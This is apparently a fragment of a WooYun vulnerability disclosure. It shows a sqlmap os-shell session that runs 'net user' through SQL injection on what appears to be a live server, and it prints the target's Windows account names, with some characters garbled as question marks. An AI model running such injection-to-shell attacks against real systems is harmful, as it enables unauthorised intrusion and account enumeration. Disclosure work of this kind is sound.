 F:\wooyun\sqlmap\sqlmap.exe
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[15:27:16] [INFO] the SQL query used returns 9 entries
[15:27:16] [INFO] retrieved: " "
[15:27:16] [INFO] retrieved: "--------------------------------------------
---...
[15:27:17] [INFO] retrieved: "--------------------------------------------
---...
[15:27:17] [INFO] retrieved: "--------------------------------------------
---...
[15:27:17] [INFO] retrieved: "--------------------------------------------
---...
[15:27:17] [INFO] retrieved: "\\\\\\\\ ?????"
[15:27:17] [INFO] retrieved: "Administrator            Guest
   ...
[15:27:17] [INFO] retrieved: "xingzheng                "
[15:27:17] [INFO] retrieved: "??????????????????"
command standard output:
---
--------------------------------------------------------------------------
-----
--------------------------------------------------------------------------
-----
--------------------------------------------------------------------------
-----
--------------------------------------------------------------------------
-----
\\ ?????
Administrator            Guest                    share
xingzheng
??????????????????
---
os-shell>
www.wooyun.org